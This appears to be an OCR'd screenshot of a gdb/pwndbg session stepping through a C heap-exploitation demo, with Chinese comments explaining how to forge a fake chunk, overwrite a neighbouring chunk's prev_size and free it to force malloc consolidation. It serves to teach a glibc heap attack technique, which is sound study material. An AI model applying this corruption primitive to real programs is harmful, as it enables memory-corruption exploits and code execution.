 5 sunmoon
52 /*
53 接下来是计算，计算fakechunk的大小。fakechunk的大小当然不是0x100,
54 它应该是从fakechunk到b中间这么大的一块区域
55 */
56 size_t fakesize=(size_t)((uint8_t *)(b_addr)-(uint8_t *)fakechunk);
57 printf("b的prev_size应该用 b 的地址减 fakechunk 的地址: %p-%p=%#lx\n",b_addr,fakechunk,
fakesize);
58 *(size_t *)&a[a_size-sizeof(size_t)]=fakesize;
► 59 printf("修改后b的prev_size: %#lx\n\n",*b_addr);
60 /*为了正确的合并，fakechunk的size需要和prev_size对应上*/
61 fakechunk[1]=fakesize;
62 /*触发合并*/
63 free(b);
64 printf("合并后fakechunk的size: %#lx\n",fakechunk[1]);
65 printf("是b.size+b.prev_szie+b.next_szie(也就是topchunk的大小)得来的\n");
66 /*最后看分配到了哪里*/
pwndbg> x/8gx 0x6022d0
0x6022d0: 0xffff800000604630 0x0000000000000100
0x6022e0: 0x0000000000000000 0x0000000000000000
0x6022f0: 0x0000000000000000 0x0000000000000000
0x602300: 0x0000000000000000 0x0000000000000000
pwndbg>
[4] 0:gdb*